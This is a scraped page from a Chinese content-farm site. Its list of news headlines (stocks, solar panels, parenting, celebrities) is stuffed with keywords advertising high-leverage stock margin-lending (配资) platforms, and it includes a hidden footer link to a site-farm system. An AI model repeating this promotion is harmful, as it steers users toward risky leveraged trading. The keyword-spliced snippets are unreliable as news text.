                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/54903.html" title="配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一"><img src="/uploads/allimg/250601/011HT5010J42.jpg" alt="配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/65652.html" title="配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份">配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份</a></h2>
                                            <p>格隆汇6月3日丨华康洁净(301235.SZ)公布配资官网查询，截至2025年5月30日，公司通过回购专用证券账户以集中竞价交易方式累计回购股份数量为2,132....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peiziguanwangchaxun.html" class="biao qian label">配资官网查询</a>
                                                <span class="time">日期：06-04</span>
                                                <span class="name">来源：信德配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/65652.html" title="配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份"><img src="/uploads/allimg/250604/041H9340105431.jpg" alt="配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizixun/161279.html" title="全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板">全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板</a></h2>
                                            <p>大模型为光伏板“筛”出万能质检模板全国十大正规配资 ——场景创新河北故事之三 7月29日，英利能源发展有限公司（简称“英利发展”）位于蠡县的智慧光伏产业园一派忙....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/quanguoshidazhengguipeizi.html" class="biao qian label">全国十大正规配资</a>
                                                <span class="time">日期：08-13</span>
                                                <span class="name">来源：老钱庄配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>炒股配资资讯</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizixun/161279.html" title="全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板"><img src="/uploads/allimg/250813/131510060105X2.jpg" alt="全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161283.html" title="现在还有实盘配资吗 走路会“报信”，一“步”识你">现在还有实盘配资吗 走路会“报信”，一“步”识你</a></h2>
                                            <p>认得出身份现在还有实盘配资吗，辨得清健康 走路会“报信”，一“步”识你 □南京日报/紫金山新闻记者陈燕飞 在不少影片里，戴面具、裹大衣就能躲过监控的桥段，可能要....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/xianzaihuaiyoushipanpeizima.html" class="biao qian label">现在还有实盘配资吗</a>
                                                <span class="time">日期：08-13</span>
                                                <span class="name">来源：满盈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">208</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161283.html" title="现在还有实盘配资吗 走路会“报信”，一“步”识你"><img src="/uploads/allimg/250813/131510110105216.jpg" alt="现在还有实盘配资吗 走路会“报信”，一“步”识你"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161284.html" title="配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码">配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码</a></h2>
                                            <p>一个讲述人鱼王与人类神使宿命纠缠的奇幻故事，一包承载海洋风味的酥脆薯条，看似两个次元的事物，却在今夏碰撞出耀眼的商业火花。近日，经快看漫画授权配资炒股网站，超人....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/peizichaoguwangzhan.html" class="biao qian label">配资炒股网站</a>
                                                <span class="time">日期：08-13</span>
                                                <span class="name">来源：金多多配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161284.html" title="配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码"><img src="/uploads/allimg/250813/13151013010Z21.jpg" alt="配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/31607.html" title="股票免费配资 美股光伏板块暴跌！发生了什么？">股票免费配资 美股光伏板块暴跌！发生了什么？</a></h2>
                                            <p>光伏板块突然暴跌股票免费配资。 当地时间5月22日（周四），随着美国国债抛售暂时歇息，美股试图反弹走高，但尾盘一波跳水后，美股涨幅收窄。截至收盘，道琼斯工业指数....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/gupiaomianfeipeizi.html" class="biao qian label">股票免费配资</a>
                                                <span class="time">日期：05-25</span>
                                                <span class="name">来源：赢证策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/31607.html" title="股票免费配资 美股光伏板块暴跌！发生了什么？"><img src="/uploads/allimg/250525/251HT501061K.jpg" alt="股票免费配资 美股光伏板块暴跌！发生了什么？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/109623.html" title="平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力">平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力</a></h2>
                                            <p>随着增持专项贷加速落地平台配资炒股，上市公司近期频频披露增持消息。 5月22日晚间成都先导（688222）公告，当日收到公司控股股东、实际控制人JIN LI（李....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/pingtaipeizichaogu.html" class="biao qian label">平台配资炒股</a>
                                                <span class="time">日期：06-16</span>
                                                <span class="name">来源：蚂蚁配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>配资之家门户网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/109623.html" title="平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力"><img src="/uploads/allimg/250616/161HI10109147.jpg" alt="平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizhijiawang/149112.html" title="全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长">全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长</a></h2>
                                            <p>当小天使降临人间，新手爸妈们满心欢喜，却也面临着诸多挑战。其中，宝宝睡觉不踏实、频繁醒来，可真是让家长们操碎了心。别着急，今天就带大家深入了解宝宝睡眠问题背后的....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/quanguogupiaopeizigongsi.html" class="biao qian label">全国股票配资公司</a>
                                                <span class="time">日期：07-30</span>
                                                <span class="name">来源：德创配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>炒股配资之家网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizhijiawang/149112.html" title="全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长"><img src="/uploads/allimg/250730/301524460101442.jpg" alt="全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z273d7list-box clearfix">
                                        <div class="z273d7list-right">
                                            <h2 class="title"><a href="http://mzzxzd.com/chaogupeizizixun/149109.html" title="炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王">炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王</a></h2>
                                            <p>38岁的方媛怀上第三胎了！炒股配资平台官网 这位天王嫂可真不是一般的拼。 高龄产妇的标签贴身上，人家一点不娇气，该带娃带娃，该做饭做饭，两个女儿的暑假被她安排得....</p>
                                            <div class="clearfix address">
                                                <a href="http://mzzxzd.com/topic/chaogupeizipingtaiguanwang.html" class="biao qian label">炒股配资平台官网</a>
                                                <span class="time">日期：07-30</span>
                                                <span class="name">来源：安信融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>炒股配资资讯</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://mzzxzd.com/chaogupeizizixun/149109.html" title="炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王"><img src="/uploads/allimg/250730/301524450102145.jpg" alt="炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">广盛网文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="z273d7main-right">
                        <!-- yhushenjing -->

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

                            <div class="redian-a wow flipInY" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://mzzxzd.com/topic/peizizaixiandaohangguanwang.html' title='配资在线导航官网'>配资在线导航官网</a>
                                
                                <a href='http://mzzxzd.com/topic/chaogupeizizixun.html' title='炒股配资资讯'>炒股配资资讯</a>
                                
                                <a href='http://mzzxzd.com/topic/gupiaopeizishijie.html' title='股票配资世界'>股票配资世界</a>
                                
                                <a href='http://mzzxzd.com/topic/xinxinggupiaopeizi.html' title='新型股票配资'>新型股票配资</a>
                                
                                <a href='http://mzzxzd.com/topic/peiziguanwang.html' title='配资官网'>配资官网</a>
                                
                                <a href='http://mzzxzd.com/topic/sanhuchaogu.html' title='散户炒股'>散户炒股</a>
                                
                                <a href='http://mzzxzd.com/topic/gupiaopeizi8beipingtai.html' title='股票配资8倍平台'>股票配资8倍平台</a>
                                
                                <a href='http://mzzxzd.com/topic/peiziwangguanwangwangzhan.html' title='配资网官网网站'>配资网官网网站</a>
                                
                                <a href='http://mzzxzd.com/topic/peizipingtaimaimaigupiao.html' title='配资平台买卖股票'>配资平台买卖股票</a>
                                
                                <a href='http://mzzxzd.com/topic/peizipaixing.html' title='配资排行'>配资排行</a>
                                
                                <a href='http://mzzxzd.com/topic/zhengguichaogupeizizhishiwang.html' title='正规炒股配资知识网'>正规炒股配资知识网</a>
                                
                                <a href='http://mzzxzd.com/topic/peiziguanwangchaxun.html' title='配资官网查询'>配资官网查询</a>
                                

                                <a href="http://mzzxzd.com/topic/" title="广盛网 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left"></span>关注 广盛网<!--关注--><span class="title-right"></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="广盛网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left"></span>滚动资讯<span class="title-right"></span>
                            </div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持">线上配资公司 中国化学：控股股东获得增持资金贷款支持</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">05-29</span>
                                            <p>南方财经5月28日电，中国化学(601117)5月28日晚间公告，公司此前披露，控股股东中国化学工程拟以3亿元—6亿元增</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/54903.html" title="配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一">配资排行 ETF主力榜 | 沪深300ETF南方(159925)主力资金净流入2752.65万元，居可比基金第一</a></h3>
                                            <span>配资之家门户网站</span><span class="spancl">06-01</span>
                                            <p>2025年5月30日，沪深300ETF南方（159925.SZ）收跌0.26%，主力资金（单笔成交额100万元以上）净流</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/65652.html" title="配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份">配资官网查询 华康洁净(301235.SZ)：累计回购2.02%股份</a></h3>
                                            <span>配资之家门户网站</span><span class="spancl">06-04</span>
                                            <p>格隆汇6月3日丨华康洁净(301235.SZ)公布配资官网查询，截至2025年5月30日，公司通过回购专用证券账户以集中</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizixun/161279.html" title="全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板">全国十大正规配资 场景创新河北故事丨大模型为光伏板“筛”出万能质检模板</a></h3>
                                            <span>炒股配资资讯</span><span class="spancl">08-13</span>
                                            <p>大模型为光伏板“筛”出万能质检模板全国十大正规配资 ——场景创新河北故事之三 7月29日，英利能源发展有限公司（简称“英</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161283.html" title="现在还有实盘配资吗 走路会“报信”，一“步”识你">现在还有实盘配资吗 走路会“报信”，一“步”识你</a></h3>
                                            <span>配资之家门户网站</span><span class="spancl">08-13</span>
                                            <p>认得出身份现在还有实盘配资吗，辨得清健康 走路会“报信”，一“步”识你 □南京日报/紫金山新闻记者陈燕飞 在不少影片里，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/161284.html" title="配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码">配资炒股网站 千万曝光+百万销量：快看漫画《人鱼陷落》×脆升升的跨界联动与情感密码</a></h3>
                                            <span>配资之家门户网站</span><span class="spancl">08-13</span>
                                            <p>一个讲述人鱼王与人类神使宿命纠缠的奇幻故事，一包承载海洋风味的酥脆薯条，看似两个次元的事物，却在今夏碰撞出耀眼的商业火花</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/31607.html" title="股票免费配资 美股光伏板块暴跌！发生了什么？">股票免费配资 美股光伏板块暴跌！发生了什么？</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">05-25</span>
                                            <p>光伏板块突然暴跌股票免费配资。 当地时间5月22日（周四），随着美国国债抛售暂时歇息，美股试图反弹走高，但尾盘一波跳水后</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/109623.html" title="平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力">平台配资炒股 多家公司披露增持计划，部分股东获增持专项贷款助力</a></h3>
                                            <span>配资之家门户网站</span><span class="spancl">06-16</span>
                                            <p>随着增持专项贷加速落地平台配资炒股，上市公司近期频频披露增持消息。 5月22日晚间成都先导（688222）公告，当日收到</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/149112.html" title="全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长">全国股票配资公司 婴儿睡不踏实总醒是什么原因？这些原因和应对法，新手爸妈必知！_宝宝_睡眠_家长</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">07-30</span>
                                            <p>当小天使降临人间，新手爸妈们满心欢喜，却也面临着诸多挑战。其中，宝宝睡觉不踏实、频繁醒来，可真是让家长们操碎了心。别着急</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizixun/149109.html" title="炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王">炒股配资平台官网 郭富城老婆：方媛怀三胎后依旧带娃做饭，穿香奈儿吃燕窝，一脸开心底气十足_女儿_儿子_天王</a></h3>
                                            <span>炒股配资资讯</span><span class="spancl">07-30</span>
                                            <p>38岁的方媛怀上第三胎了！炒股配资平台官网 这位天王嫂可真不是一般的拼。 高龄产妇的标签贴身上，人家一点不娇气，该带娃带</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/97584.html" title="配资专业股票配资门户 巴菲特：免费的钱才是财富的终极密码">配资专业股票配资门户 巴菲特：免费的钱才是财富的终极密码</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">06-13</span>
                                            <p>巴菲特说：「保险浮存金是永远不必归还的成本资金配资专业股票配资门户。」 普通人借钱要付利息，但巴菲特用保险浮存金，不仅免</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/38012.html" title="配资坊股票配资网址 要约达成！伊泰B股豪砸百亿元“截胡”成功，但ST新潮控制权争夺尚未结局">配资坊股票配资网址 要约达成！伊泰B股豪砸百亿元“截胡”成功，但ST新潮控制权争夺尚未结局</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">05-27</span>
                                            <p>虽然因年报难产已停牌多时，但被“围猎”的ST新潮（600777）(SH600777，股价3.21元，市值218.30亿元</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizixun/109621.html" title="免息配资 鋑联控股附属授出本金金额为1000万港元的贷款">免息配资 鋑联控股附属授出本金金额为1000万港元的贷款</a></h3>
                                            <span>炒股配资资讯</span><span class="spancl">06-16</span>
                                            <p>热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户端 鋑联控股（00459）发布公告，于2025年5月22日</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizixun/173446.html" title="杠杆配资网站 我们长期对美顺差，对俄、加逆差，为何砍掉美油增加从俄加进口？">杠杆配资网站 我们长期对美顺差，对俄、加逆差，为何砍掉美油增加从俄加进口？</a></h3>
                                            <span>炒股配资资讯</span><span class="spancl">08-17</span>
                                            <p>内容提要：杠杆配资网站 中美第三轮关税谈判在即，特朗普以削减贸易逆差为核心，多国已签署含单向让利条款的协议。中国反常规操</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://mzzxzd.com/chaogupeizizhijiawang/101577.html" title="炒股票配资 肇庆到铜川物流专线-肇庆到铜川物流公司物流公司">炒股票配资 肇庆到铜川物流专线-肇庆到铜川物流公司物流公司</a></h3>
                                            <span>炒股配资之家网</span><span class="spancl">06-14</span>
                                            <p>在现代物流行业中炒股票配资，肇庆到铜川的物流专线日益受到重视。随着国内经济的发展，各地之间的货物运输需求不断增加，物流公</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left"></span>推荐资讯<span class="title-right"></span></div>
                            <div class="tui-one">
                                <a href="http://mzzxzd.com/chaogupeizizhijiawang/127325.html" title="股票10倍杠杆 文旅题材微短剧《舟楫千里号歌来》《祈安澜》接连上线，“短剧游北京”开启大运河文化之旅"><img src="/uploads/allimg/250629/2920253501051U.jpg" alt="股票10倍杠杆 文旅题材微短剧《舟楫千里号歌来》《祈安澜》接连上线，“短剧游北京”开启大运河文化之旅"></a>

                                <h3> <a href="http://mzzxzd.com/chaogupeizizhijiawang/127325.html" title="股票10倍杠杆 文旅题材微短剧《舟楫千里号歌来》《祈安澜》接连上线，“短剧游北京”开启大运河文化之旅">股票10倍杠杆 文旅题材微短剧《舟楫千里号歌来》《祈安澜》接连上线，“短剧游北京”开启大运河文化之旅</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://mzzxzd.com/chaogupeizizixun/136939.html" title="银行股票配资 纽约第五大道蒂芙尼展 艺术与美食的完美融合">银行股票配资 纽约第五大道蒂芙尼展 艺术与美食的完美融合</a></h3>
                                <a href="http://mzzxzd.com/chaogupeizizixun/136939.html" title="银行股票配资 纽约第五大道蒂芙尼展 艺术与美食的完美融合"><img src="/uploads/allimg/250710/10131H3010N22.jpg" alt="银行股票配资 纽约第五大道蒂芙尼展 艺术与美食的完美融合"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持">线上配资公司 中国化学：控股股东获得增持资金贷款支持</a></h3>
                                <a href="http://mzzxzd.com/chaogupeizizhijiawang/44768.html" title="线上配资公司 中国化学：控股股东获得增持资金贷款支持"><img src="/uploads/allimg/250529/291H92201059A.jpg" alt="线上配资公司 中国化学：控股股东获得增持资金贷款支持"></a>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://mzzxzd.com/chaogupeizizixun/173448.html" title="炒股配资平台官网 西藏芒康：壮美古盐田">炒股配资平台官网 西藏芒康：壮美古盐田</a></h3>
                                <a href="http://mzzxzd.com/chaogupeizizixun/173448.html" title="炒股配资平台官网 西藏芒康：壮美古盐田"><img src="/uploads/allimg/250817/171T5200101N1.jpg" alt="炒股配资平台官网 西藏芒康：壮美古盐田"></a>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://mzzxzd.com/chaogupeizizixun/" title="炒股配资资讯">炒股配资资讯</a>
            
            <a href="http://mzzxzd.com/chaogupeizizhijiawang/" title="炒股配资之家网">炒股配资之家网</a>
            
            <a href="http://mzzxzd.com/peizizhijiamenhuwangzhan/" title="配资之家门户网站">配资之家门户网站</a>
            

        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://mzzxzd.com/" target="_blank"><strong>广盛网</strong></a> <a href="http://mzzxzd.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://mzzxzd.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?37282fede1d6c7496c282c307a724c7f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban116/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mzzxzd.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 169
content:
var hq_json_sys_time=1768608076;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://mzzxzd.com/templates/moban116/style/index.css
body_size: 10215
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

@media (max-width: 1140px) {
    .content-box {
        padding-top: 0
    }

}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    background: #f5deeb;
    margin-left: 20px;
    width: 220px;
    border-radius: 12px;
    height: 38px;
    border: 1px dotted #dd0c0c;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 37px;
    width: 55px;
}

.serach-box input {
    height: 38px;
    color: #333;
    margin-left: 20px;
    background-color: #f5deeb;
    width: 140px;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #F6F7F9;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    font-size: 18px;
    height: 60px;
    line-height: 60px;
    margin-bottom: 20px;
    font-weight: bold;
    color: #3D4B5B;
}

.title-top .title-left {
    display: inline-block;
    width: 6px;
    height: 6px;
    background: #09dc3f;
    margin-right: 10px;
    border-radius: 50%;
}

.title-top .title-right {
    display: inline-block;
    width: 6px;
    height: 6px;
    background: #09dc3f;
    margin-left: 10px;
    border-radius: 50%;
}

.tou-bg {
    padding: 25px 25px;
    background: #f2faf5;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 17px;
    color: #305082;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 25px;
    vertical-align: top;
    margin-right: 20px;
    height: 25px;
    background: #8ad413;
    border-radius: 50%;
}

.tou-bg p {
    color: #305082;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #000;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #3D4B5B;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #305082;
}

.about-title .title-name {
    margin-top: 10px;
    padding-bottom: 30px;
    border-bottom: 1px solid #E6E9ED;
    position: relative;
    color: #305082;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
